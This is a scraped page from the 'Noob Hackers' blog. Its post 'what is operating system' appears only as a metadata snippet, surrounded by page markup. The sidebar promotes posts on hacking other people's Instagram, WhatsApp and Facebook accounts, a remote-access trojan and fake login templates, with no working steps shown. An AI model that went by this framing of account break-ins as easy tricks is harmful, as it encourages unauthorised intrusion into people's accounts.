<svg viewBox='0 0 24 24'><path d='M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314'></path></svg>
</a>
</div>
<div data-text='Email'>
<a aria-label='Email' href='mailto:?body=https://www.noob-hackers.com/2022/10/what-is-operating-system.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
</div>
</div>
<div class='cpL show-if-js' data-message='Copy to clipboard' data-text='or copy link'>
<div class='cpLb'>
<svg class='line' viewBox='0 0 24 24'><path d='M13.0601 10.9399C15.3101 13.1899 15.3101 16.8299 13.0601 19.0699C10.8101 21.3099 7.17009 21.3199 4.93009 19.0699C2.69009 16.8199 2.68009 13.1799 4.93009 10.9399'></path><path class='c' d='M10.59 13.4099C8.24996 11.0699 8.24996 7.26988 10.59 4.91988C12.93 2.56988 16.73 2.57988 19.08 4.91988C21.43 7.25988 21.42 11.0599 19.08 13.4099'></path></svg>
<input id='shareLinkInput' onclick='this.select()' readonly='' type='text' value='https://www.noob-hackers.com/2022/10/what-is-operating-system.html'/>
<label aria-label='Copy' for='shareLinkInput' onclick='if (PU.cpT) PU.cpT(document.getElementById(&#39;shareLinkInput&#39;).value).then(() => PU.tNtf(PU.ms.linkCopiedToClipboard));' role='button'>
<svg class='line' viewBox='0 0 24 24'><path d='M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2'></path><rect class='c' height='4' rx='1' ry='1' width='8' x='8' y='2'></rect></svg>
</label>
</div>
</div>
</div>
</div>
</div>
<label class='fCls' for='forShare'></label>
</div>
</div>
<div id='related'>
<div class='aRps'>
</div>
</div>
</div>
</div>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.noob-hackers.com/2022/10/what-is-operating-system.html"},"headline":"what is operating system ","description":"what is operating system :  Hello there if you are searching&#160;for&#160; what is operating system &#160; and wanna know more about hacking operating&#160;system  and exploring more about them then you are right place. In this post I\u0026#39;m&#160;gonna explain about hacking&#8230;","articleBody":"\u003cb\u003e\u003ci\u003e what is operating system :\u003c/i\u003e\u003c/b\u003e  Hello there if you are searching&#160;for&#160;\u003ci\u003e what is operating system\u003c/i\u003e &#160; and wanna know more about \u003cb\u003e hacking operating&#160;system\u003c/b\u003e  and exploring more about them then you are right place. In this post I\u0026#39;m&#160;gonna explain about \u003ci\u003e hacking the operating system\u003c/i\u003e ,&#160;\u003cb\u003e what is operating system\u003c/b\u003e  and \u003ci\u003e red hat Linux&#160;system\u003c/i\u003e  and others as well, so let\u0026#39;s get started and learn more about operating systems. What is operating system? In simple words operating system is like human body and things inside the operating system is like body internal organs like this when operating system technically sounds we can say a operating system is software which acts like informer between the hardware components and the user inputs and actions. Like every human body is living thing and must needed for evolution of human race exactly like that every computer need to have it\u0026#39;s own operating system to run the  programs like Games, Browser, Audio/Video, Notepad etc... The operating system helps us to communica&#8230;","datePublished":"2022-10-04T17:10:00+05:30","dateModified":"2022-10-04T17:10:27+05:30","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280-h720-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg","width":1280,"height":720},"publisher":{"@type":"Organization","name":"Noob Hackers","logo":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYXKas2Slg6XQSDnVv2sZp3WrBMgpRTTNdEEmBCO54XHW3kmftJKJMU-CrNBEwOn0CU1J-KwAeGuS-ETuCpXhZob0AYrl789Lrwu_T_CDJYJ2k1hOQ-ur_Ek-iEAIm5-0C-nMjY8DtWtfyZfRaOXJC8mdBvdunVCbObp9ra6rMrcSg7jGCf298UE13as/w512-h512-p-k-no-nu/organization-logo.png","width":512,"height":512}},"author":{"@type":"Person","name":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png","width": 512,"height": 512}}}</script>
<script id='json:blogposts' type='application/json'>{"6701938468477722582":{"ttl":"what is operating system ","sum":"what is operating system :  Hello there if you are searching&#160;for&#160; what is operating system &#160; and wanna know more about hacking operating&#160;system  and exploring more about them then you are right place. In this post I\u0026#39;m&#160;gonna explain about hacking the operating system ,&#160; what is operating system &#160;  and red hat Linux&#160;system  and others as well, so let\u0026#39;s get started and learn more about opera&#8230;","snp":"\u003cb\u003e\u003ci\u003e what is operating system :\u003c/i\u003e\u003c/b\u003e  Hello there if you are searching&#160;for&#160;\u003ci\u003e what is operating system\u003c/i\u003e &#160; and wanna know more about \u003cb\u003e hacking operating&#160;system\u003c/b\u003e  and exploring more about them then you are right place. In this post I\u0026#39;m&#160;gonna explain about \u003ci\u003e hacking the operating system\u003c/i\u003e ,&#160;\u003cb\u003e what is operating system\u003c/b\u003e  and \u003ci\u003e red hat Linux&#160;system\u003c/i\u003e  and others as well, so let\u0026#39;s get started and learn more about operating systems. What is operating system? In simple words operating system is like human body and things inside the operating system is like body internal organs like this when operating system technically sounds we can say a operating system is software which acts like informer between the hardware components and the user inputs and actions. Like every human body is living thing and must needed for evolution of human race exactly like that every computer need to have it\u0026#39;s own operating system to run the  programs like Games, Browser, Audio/Video, Notepad etc... The operating system helps us to communica&#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/w1280-h720-p-k-no-nu/What%20is%20operating%20system%20and%20its%20types.jpg","url":"https://www.noob-hackers.com/2022/10/what-is-operating-system.html","id":"6701938468477722582","pub":"2022-10-04T17:10:00+05:30","pubTs":"Oct 4, 2022","upd":"2022-10-04T17:10:27+05:30","updTs":"Oct 4, 2022","lab":["android and pc","black hat","ethical hacking","latest","trending tricks"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": {"nm":"United States","mpU":"https://maps.google.com/maps?q\u003dUnited+States@37.09024,-95.712891\u0026z\u003d10"}}}</script>
<script id='json:blogpager' type='application/json'>{"new":"https://www.noob-hackers.com/2022/10/kernel-and-their-types.html","old":"https://www.noob-hackers.com/2022/10/kali-linux-hacking-tutorials.html"}</script>
</div>
<div aria-label='hidden' class='widget LinkList hidden' data-version='2' id='LinkList84'>
<script>/*<![CDATA[*/
/*! Plus UI Javascript (middle-ads.js) | Authors: Deo Kumar, Armaan Kumar (https://fineshopdesign.com) | License: Unlicensed | Copyright (c) 2024-2025 Fineshop Design */
"use strict";((e,t,l,i)=>{let{cEl:r,gId:s,qSell:c,qSel:n,gTg:p,iAE:o,vw:d}=e,f=e=>{for(let t=0;t<e.length;t++){let l=e[t];l.type&&"text/javascript"!==l.type?"module"===l.type&&(l.type="x-script-module"):l.type="x-script-classic"}},g=e=>{for(let t=0;t<e.length;t++){let l=e[t];if("x-script-classic"===l.type||"x-script-module"===l.type){let e=r("script");"x-script-module"===l.type&&(e.type="module");let t=["innerHTML","defer","async","crossOrigin","src"];for(let i=0;i<t.length;i++){let r=t[i],s=l[r];s&&(e[r]=s)}o(l,"afterend",e),l.remove()}}};if(!d.iBt){let e=s("postBody");if(e&&i.length)for(let t=[],l=0;l<i.length;l+=1){let{selector:s,content:n}=i[l],d=c(s,e);if(d.length)for(let e=0;e<d.length;e+=1){let l=d[e];if(!t.includes(l)){let e=r("div",{class:"mdlAd",innerHTML:n}),i=p("script",e);f(i),o(l,"afterend",e),g(i),t.push(l)}}}}})(PU,window,document,/*]]>*/[{selector:":scope \x3e p:nth-of-type(6)",content:"\x3cscript async\x3d\x22async\x22 src\x3d\x22https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client\x3dca-pub-1202847294643001\x22 crossorigin\x3d\x22anonymous\x22\x3e\x3c/script\x3e \x3c!-- banner1 --\x3e \x3cins class\x3d\x22adsbygoogle\x22      style\x3d\x22display:inline-block;width:728px;height:90px\x22      data-ad-client\x3d\x22ca-pub-1202847294643001\x22      data-ad-slot\x3d\x221795383230\x22\x3e\x3c/ins\x3e \x3cscript\x3e      (adsbygoogle \x3d window.adsbygoogle || []).push({}); \x3c/script\x3e"},{selector:":scope \x3e p:nth-of-type(18)",content:"\x3cdiv class\x3d\x27adB h240\x27 data-text\x3d\x27Ads go here (Post Middle Ad 2)\x27\x3e\x3c/div\x3e"},{selector:":scope \x3e p:nth-of-type(8n)",content:"\x3cdiv class\x3d\x27adB h240\x27 data-text\x3d\x27Ads go here (Post Middle Recurring Ads)\x27\x3e\x3c/div\x3e"}]/*<![CDATA[*/);
/*]]>*/</script>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<input class='tocI' hidden='' id='forTocJs' type='checkbox'/>
<div class='tocL' hidden='' id='postToc'>
<div class='tocLi'>
<div class='tocLs'>
<label aria-label='Close' class='tocH fixH' for='forTocJs' role='button'>
<div class='tocC'>
<svg class='rad' viewBox='0 0 160 160'><path d='M0-10,150,0l10,150S137.643,80.734,100.143,43.234,0-10,0-10Z' transform='translate(0 10)'></path></svg>
<span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.610000, 2.750100)'><line class='c' x1='11.9858' x2='4.7658' y1='12.9463' y2='12.9463'></line><line class='c' x1='11.9858' x2='4.7658' y1='9.1865' y2='9.1865'></line><line class='c' x1='7.521' x2='4.766' y1='5.4272' y2='5.4272'></line><path d='M7.63833441e-14,9.25 C7.63833441e-14,16.187 2.098,18.5 8.391,18.5 C14.685,18.5 16.782,16.187 16.782,9.25 C16.782,2.313 14.685,0 8.391,0 C2.098,0 7.63833441e-14,2.313 7.63833441e-14,9.25 Z'></path></g></svg>
</span>
<svg class='rad in' viewBox='0 0 160 160'><path d='M0-10,150,0l10,150S137.643,80.734,100.143,43.234,0-10,0-10Z' transform='translate(0 10)'></path></svg>
</div>
<div class='tocT fixT' data-text='Table of contents'>
<span class='c' data-text='Close'>
<svg class='line' viewBox='0 0 24 24'><path d='M19.0005 4.99988L5.00049 18.9999M5.00049 4.99988L19.0005 18.9999'></path></svg>
</span>
</div>
</label>
<div class='tocIn'></div>
</div>
</div>
<label class='fCls' for='forTocJs'></label>
</div>
</div></div>
</main>
<aside class='sideB'>
<div class='section' id='sec_Side_Widgets'><div class='widget PopularPosts' data-version='2' id='PopularPosts01'>
<h2 class='title dt'>Popular Posts</h2>
<div class='itemPp' role='feed'>
<article class='itm mostP' data-id='8579291717038480943' data-published='2020-09-29T13:46:00+05:30' data-updated='2020-12-03T17:23:38+05:30'>
<div class='iThmb pThmb'>
<a aria-label='how to hack instagram from termux' class='thmb' href='https://www.noob-hackers.com/2020/09/how-to-hack-instagram-from-termux.html'>
<img alt='how to hack instagram from termux' class='lazyload show-if-js imgThm lblr' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk/w600-h337-p-k-no-nu/How+to+hack+instagram.png' height='337' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk/w35-h19-p-k-no-nu/How+to+hack+instagram.png' width='600'>
</img>
<noscript>
<img alt='how to hack instagram from termux' class='imgThm lblr' height='337' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk/w600-h337-p-k-no-nu/How+to+hack+instagram.png' width='600'>
</img>
</noscript>
</a>
<div class='tfxM T'>
<div class='tfxC'>
<a aria-label='Edit this post' class='edit show-if-admin' data-text='Edit' href='https://www.blogger.com/blog/post/edit/2093563534475238545/8579291717038480943' rel='nofollow noreferrer noopener' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='c' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
<div class='tfxC'>
<button aria-label='Add to bookmark' class='bM bm-button show-if-js' data-bm-id='8579291717038480943' data-bm-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk/w240-h240-p-k-no-nu/How+to+hack+instagram.png' data-bm-labels='["black hat","ethical hacking","kali linux","latest","termux","trending tricks"]' data-bm-published='2020-09-29T13:46:00+05:30' data-bm-snippet='how to hack instagram from termux -   Hi guys if you are searching for how to hack instagram from termux and searching for the best article to get th…' data-bm-title='how to hack instagram from termux' data-bm-updated='2020-12-03T17:23:38+05:30' data-bm-url='https://www.noob-hackers.com/2020/09/how-to-hack-instagram-from-termux.html' data-save='Save' data-saved='Saved' type='button'>
<svg class='line' viewBox='0 0 24 24'><path class='a h c' d='M14.5 10.6499H9.5' stroke-miterlimit='10'></path><path class='a v c' d='M12 8.20996V13.21' stroke-miterlimit='10'></path><path d='M16.8199 2H7.17995C5.04995 2 3.31995 3.74 3.31995 5.86V19.95C3.31995 21.75 4.60995 22.51 6.18995 21.64L11.0699 18.93C11.5899 18.64 12.4299 18.64 12.9399 18.93L17.8199 21.64C19.3999 22.52 20.6899 21.76 20.6899 19.95V5.86C20.6799 3.74 18.9499 2 16.8199 2Z'></path><path class='t' d='M9.58997 11L11.09 12.5L15.09 8.5'></path></svg>
</button>
</div>
</div>
<div class='tfxM B'>
<div class='tfxC'>
<div class='aNm'>
<img alt='Nitro' class='lazyload show-if-js im' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w15-h15-p-k-no-nu/logo.png' height='15' src='[data-uri]' width='15'>
</img>
<noscript>
<img alt='Nitro' class='im' height='15' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w15-h15-p-k-no-nu/logo.png' width='15'>
</img>
</noscript>
<bdi class='nm' data-text='Nitro'></bdi>
</div>
</div>
</div>
</div>
<div class='iInf pSml'>
<time class='aTtmp iTtmp pbl' data-text='Published' data-time='Sept 29' datetime='2020-09-29T13:46:00+05:30' title='Published on: September 29, 2020'></time>
<div class='pLbls' data-text='in'>
<a aria-label='black hat' data-text='black hat' href='https://www.noob-hackers.com/search/label/black%20hat' rel='tag'>
</a>
<a aria-label='ethical hacking' data-text='ethical hacking' href='https://www.noob-hackers.com/search/label/ethical%20hacking' rel='tag'>
</a>
</div>
</div>
<div class='iCtnt'>
<div class='iInr'>
<h3 class='iTtl aTtl'><a href='https://www.noob-hackers.com/2020/09/how-to-hack-instagram-from-termux.html'>how to hack instagram from termux</a></h3>
<div class='pSnpt'>
how to hack instagram from termux - &#160; Hi guys if you are searching for how to hack instagram from termux and searching for the best article to get th&#8230;
</div>
</div>
</div>
</article>
<article class='itm' data-id='7703185605122089374' data-published='2025-03-30T17:32:00+05:30' data-updated='2025-03-30T17:32:22+05:30'>
<div class='iInf pSml'>
<time class='aTtmp iTtmp pbl' data-text='Published' data-time='Mar 30' datetime='2025-03-30T17:32:00+05:30' title='Published on: March 30, 2025'></time>
<div class='pLbls' data-text='in'>
<a aria-label='android tricks' data-text='android tricks' href='https://www.noob-hackers.com/search/label/android%20tricks' rel='tag'>
</a>
<a aria-label='black hat' data-text='black hat' href='https://www.noob-hackers.com/search/label/black%20hat' rel='tag'>
</a>
</div>
</div>
<div class='iCtnt'>
<div class='iInr'>
<h3 class='iTtl aTtl'><a href='https://www.noob-hackers.com/2025/03/how-to-install-windows-10-in-termux.html'>How to Install Windows 10 in Termux</a></h3>
</div>
</div>
</article>
<article class='itm' data-id='2146492388839061963' data-published='2025-06-01T17:02:00+05:30' data-updated='2025-12-20T13:49:10+05:30'>
<div class='iInf pSml'>
<time class='aTtmp iTtmp pbl' data-text='Published' data-time='Jun 1' datetime='2025-06-01T17:02:00+05:30' title='Published on: June 1, 2025'></time>
<div class='pLbls' data-text='in'>
<a aria-label='black hat' data-text='black hat' href='https://www.noob-hackers.com/search/label/black%20hat' rel='tag'>
</a>
<a aria-label='ethical hacking' data-text='ethical hacking' href='https://www.noob-hackers.com/search/label/ethical%20hacking' rel='tag'>
</a>
</div>
</div>
<div class='iCtnt'>
<div class='iInr'>
<h3 class='iTtl aTtl'><a href='https://www.noob-hackers.com/2025/06/how-rafel-rat-can-hack-facebook-whatsapp-and-instagram-intermux.html'>How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux</a></h3>
</div>
</div>
</article>
<article class='itm' data-id='4077753995709472725' data-published='2025-01-11T13:47:00+05:30' data-updated='2025-01-11T13:59:10+05:30'>
<div class='iInf pSml'>
<time class='aTtmp iTtmp pbl' data-text='Published' data-time='Jan 11' datetime='2025-01-11T13:47:00+05:30' title='Published on: January 11, 2025'></time>
<div class='pLbls' data-text='in'>
<a aria-label='black hat' data-text='black hat' href='https://www.noob-hackers.com/search/label/black%20hat' rel='tag'>
</a>
<a aria-label='latest' data-text='latest' href='https://www.noob-hackers.com/search/label/latest' rel='tag'>
</a>
</div>
</div>
<div class='iCtnt'>
<div class='iInr'>
<h3 class='iTtl aTtl'><a href='https://www.noob-hackers.com/2025/01/how-to-hack-whats-app-in-termux-using-zeuris.html'>How to hack What's App In Termux Using Zeuris</a></h3>
</div>
</div>
</article>
<article class='itm' data-id='6107980231506533438' data-published='2020-09-29T15:11:00+05:30' data-updated='2020-12-03T17:23:38+05:30'>
<div class='iInf pSml'>
<time class='aTtmp iTtmp pbl' data-text='Published' data-time='Sept 29' datetime='2020-09-29T15:11:00+05:30' title='Published on: September 29, 2020'></time>
<div class='pLbls' data-text='in'>
<a aria-label='android tricks' data-text='android tricks' href='https://www.noob-hackers.com/search/label/android%20tricks' rel='tag'>
</a>
<a aria-label='black hat' data-text='black hat' href='https://www.noob-hackers.com/search/label/black%20hat' rel='tag'>
</a>
</div>
</div>
<div class='iCtnt'>
<div class='iInr'>
<h3 class='iTtl aTtl'><a href='https://www.noob-hackers.com/2020/09/best-fake-template-for-hacking.html'>best fake template for hacking</a></h3>
</div>
</div>
</article>
</div>
<script>PU.ps.push({"8579291717038480943":{"ttl":"how to hack instagram from termux","sum":"how to hack instagram from termux - &#160; Hi guys if you are searching for how to hack instagram from termux and searching for the best article to get the best explanation about how to hack instagram from termux . Then you are in the right place.    Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot; how to hack instagram from termux \u0026quot;. By this article, you can get a lot of &#8230;","snp":"\u003cb\u003e how to hack instagram from termux\u003c/b\u003e\u003cb style\u003d\"font-family: arial;\"\u003e -\u003c/b\u003e Hi guys if you are searching for how to hack instagram from termux and searching for the best article to get the best explanation about how to hack instagram from termux . Then you are in the right place. Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot;\u003cb\u003e how to hack instagram from termux\u003c/b\u003e \u0026quot;. By this article, you can get a lot of about\u003cb\u003e\u003c/b\u003e\u003cb\u003e how to hack instagram from termux, how to hack someones instagram, how to hack instagram account 100 working, ighack tool for termux.&#160;\u003c/b\u003e And I\u0026#39;m damn sure that you will never get all these unique information like us on the internet anywhere else. \u003cb\u003e how to hack instagram from termux\u003c/b\u003e Hello, guy\u0026#39;s iam back with another amazing post so today, we will going to learn about hacking instgram accounts. So as far i i know many of our subscribers asked me about how we can hack any instgram account from android device with easy steps. So as we all know that hacking instagram is not child\u0026#39;s play so we have &#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8vn5BrXbINkKAY4ncNZuKgq6EzaBMB1PLJMlq96tsFxKLk1lAurgnZPX6P7Z_FxX5DHgI4jNEqr2gGra0uqTPasWtWdxk7CqNp9gY7E4pIBtRSSR1ZXj4I-iv706sNvtnswAGQMJ5bTk/w1280-h720-p-k-no-nu/How+to+hack+instagram.png","url":"https://www.noob-hackers.com/2020/09/how-to-hack-instagram-from-termux.html","id":"8579291717038480943","pub":"2020-09-29T13:46:00+05:30","pubTs":"Sept 29, 2020","upd":"2020-12-03T17:23:38+05:30","updTs":"Dec 3, 2020","lab":["black hat","ethical hacking","kali linux","latest","termux","trending tricks"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": null},"7703185605122089374":{"ttl":"How to Install Windows 10 in Termux","sum":"how to install windows 10 in termux - &#160; Hi guys if you are searching for how to install windows 10 in termux and searching for the best article to get the best explanation about how to install windows 10 in termux . Then you are in the right place.    Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot; how to install windows 10 in termux \u0026quot;. Through this article, y&#8230;","snp":"\u003cb\u003e how to install windows 10 in termux\u003c/b\u003e\u003cb style\u003d\"font-family: arial;\"\u003e -\u003c/b\u003e Hi guys if you are searching for how to install windows 10 in termux and searching for the best article to get the best explanation about how to install windows 10 in termux . Then you are in the right place. Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot;\u003cb\u003e how to install windows 10 in termux\u003c/b\u003e \u0026quot;. Through this article, you can get a lot of about\u003cb\u003e\u003c/b\u003e\u003cb\u003e Installation of windows like os, how to use windows 10 in termux, best windows installation tutorial for termux. \u003c/b\u003e And I\u0026#39;m damn sure that you will never get all this unique information like us on the internet anywhere else. Installing windows 10 os in termux? In termux we can do many things like using new tools, and exploring every possibility that every geek feels and using qemu package we can install windows like operating system in termux and its usable and we can use it\u0026#39;s many built in softwares like notepad, explorer etc, so let\u0026#39;s explore more about how to install and use w&#8230;","con":null,"thm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJWtlmAcdKEjMw2YPuawbAu8-eSdwt-cme5JSWmGcz1vbFHDNmOal5PzoMb-zjp8d-XClFn6rR7Sd8fM9vPYhpS9-PYgM26iqQv9QyDg_mBp2fz7mpyf2HceNUDvScw3XJh9hJOynXI5ke1VM71L0PqQFoCXRr9djOywj5myX2kF0yw9CTvJ7CchMwr34/w1280-h720-p-k-no-nu/How%20to%20install%20windows%2010%20in%20termux.webp","url":"https://www.noob-hackers.com/2025/03/how-to-install-windows-10-in-termux.html","id":"7703185605122089374","pub":"2025-03-30T17:32:00+05:30","pubTs":"Mar 30, 2025","upd":"2025-03-30T17:32:22+05:30","updTs":"Mar 30, 2025","lab":["android tricks","black hat","latest","others","termux","trending tricks"],"aut":{"nm":"Nitro","url":"https://www.blogger.com/profile/04932195127375757923","im":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM/w512-h512-p-k-no-nu/logo.png"},"com":{"num":0,"ttl":"No comments"},"loc": null},"2146492388839061963":{"ttl":"How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux","sum":"How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux - &#160; Hi guys if you are searching for How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux and searching for the best article to get the best explanation about How Rafel Rat Can Hack Facebook . Then you are in the right place.            Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot; How&#8230;","snp":"\u003cb\u003e How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux\u003c/b\u003e\u003cb style\u003d\"font-family: arial;\"\u003e -\u003c/b\u003e Hi guys if you are searching for How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux and searching for the best article to get the best explanation about How Rafel Rat Can Hack Facebook . Then you are in the right place. Today I\u0026#39;m here going to share the step by step tutorial about \u0026quot;\u003cb\u003e How Rafel Rat Can Hack Facebook Whats App and Instagram from Termux\u003c/b\u003e \u0026quot;. Through this article, you can get a lot of about\u003cb\u003e\u003c/b\u003e\u003cb\u003e Rafel Rat android termux, how to hack android from termux, best android hacking apk. \u003c/b\u003e And I\u0026#39;m damn sure that you will never get all this unique information like us on the internet anywhere else. Installing Rafel Rat In Termux to Hack Android? In termux we can do many things like using new tools, and exploring every possibility that can be used to hack things like Pc, Laptop, Android etc. But today we are going to discuss about the Rafel Rat which can be used to hack android from using another 